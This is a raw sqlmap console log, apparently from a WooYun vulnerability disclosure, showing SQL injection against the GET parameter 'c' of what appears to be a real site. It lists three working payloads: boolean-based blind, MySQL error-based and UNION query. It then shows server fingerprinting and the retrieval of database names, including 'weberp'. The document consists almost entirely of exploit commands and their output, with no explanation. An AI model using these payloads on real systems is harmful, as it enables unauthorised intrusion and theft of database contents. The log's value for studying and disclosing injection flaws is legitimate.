 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=1' AND 3864=3864 AND 'SBEJ'='SBEJ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: c=1' AND (SELECT 7523 FROM(SELECT COUNT(*),CONCAT(0x7170766b71,(SEL
ECT (ELT(7523=7523,1))),0x7176717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a) AND 'LIwG'='LIwG

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: c=-1356' UNION ALL SELECT CONCAT(0x7170766b71,0x53646b665a625645445
6,0x7176717171)--
---
[14:09:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[14:09:46] [INFO] fetching database names
[14:09:46] [WARNING] reflective value(s) found and filtering out
[14:09:46] [INFO] the SQL query used returns 2 entries
[14:09:46] [INFO] retrieved: information_schema
[14:09:47] [INFO] retrieved: weberp
available databases [2]:
[*] information_schema
[*] weberp

[14:09:47] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\e.csztv.cn'

[*] shutting down at 14:09:47
www.wooyun.org